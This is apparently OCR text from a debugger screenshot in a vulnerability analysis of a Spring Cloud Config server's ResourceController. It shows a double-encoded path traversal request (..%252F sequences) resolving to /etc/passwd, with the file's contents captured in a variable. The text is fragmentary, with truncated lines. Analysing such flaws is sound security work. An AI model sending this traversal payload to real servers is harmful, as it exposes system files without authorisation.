 Resource resource = this.resourceRepository.findOne(name, profile, label, path);  resource: "URL [file:/tmp/config-repo-804
if (checkNotModified(request, resource)) {  request: "ServletWebRequest: uri=/foo/label/master/..%252F..%252F..%252F..%252
// Content was not modified. Just return.
return null;
}
// ensure InputStream will be closed to prevent file locks on Windows
try (InputStream is = resource.getInputStream()) {  is: BufferedInputStream@9444  resource: "URL [file:/tmp/config-repo-8046
String text = StreamUtils.copyToString(is, Charset.forName("UTF-8"));  text: "root:x:0:0:root:/root:/bin/bash\ndaemon:
if (resolvePlaceholders) {  resolvePlaceholders: true
Environment environment = this.environmentRepository.findOne(name,
profile, label);
ResourceController › retrieve()
Application ×
ugger Console Endpoints
rames Variables
"http-nio...
file = {File@9430} "/tmp/config-repo-804606699207747867/../../../../etc/passwd"
uri = null
url = {URL@9424} "file:/tmp/config-repo-804606699207747867/..%2F..%2F..%2F..%2Fetc%2fpasswd"
cleanedUrl = {URL@9424} "file:/tmp/config-repo-804606699207747867/..%2F..%2F..%2F..%2Fetc%2fpasswo
is = {BufferedInputStream@9444}
text = "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2
value = {char[2919]@9457}
hash = 0
trieve:116, ResourceContr
trieve:78, ResourceContro
voke0:-1, NativeMethodAcc
voke:62, NativeMethodAcce
voke:43, DelegatingMethod
voke:498, Method (java.la
先知社区